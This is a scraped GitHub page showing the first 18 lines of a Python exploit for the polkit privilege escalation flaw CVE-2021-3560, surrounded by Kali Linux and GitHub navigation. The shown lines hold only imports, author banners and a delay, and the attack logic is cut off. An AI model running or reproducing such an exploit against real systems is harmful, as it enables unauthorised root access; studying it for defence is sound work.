 https://github.com/Almorabea/Polkit-exploit/blob/main/CVE-2021-3560.py
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Nessus Essentials Reverse Shell Generator
Product Solutions Resources Open Source Enterprise Pricing Sign in Sign up
Almorabea / Polkit-exploit Public Notifications Fork 50 Star 117
Code Issues Pull requests Actions Projects Security Insights
Files
main
Go to file
CVE-2021-3560-Auth-On.gif
CVE-2021-3560-Root.gif
CVE-2021-3560.py
README.md
Polkit-exploit / CVE-2021-3560.py
Almorabea Add files via upload aab5dd1 · 3 years ago History
Code Blame 65 lines (55 loc) · 2.38 KB Raw
1 import os
2 import sys
3 import time
4 import subprocess
5 import random
6 import pwd
7
8
9 print ("**************")
10 print("Exploit: Privilege escalation with polkit - CVE-2021-3560")
11 print("Exploit code written by Ahmad Almorabea @almorabea")
12 print("Original exploit author: Kevin Backhouse ")
13 print("For more details check this out: https://github.blog/2021-06-10-privilege-escalation-polkit-root-on-linu
14 print ("**************")
15 print("[+] Starting the Exploit ")
16 time.sleep(3)
17
18 check = True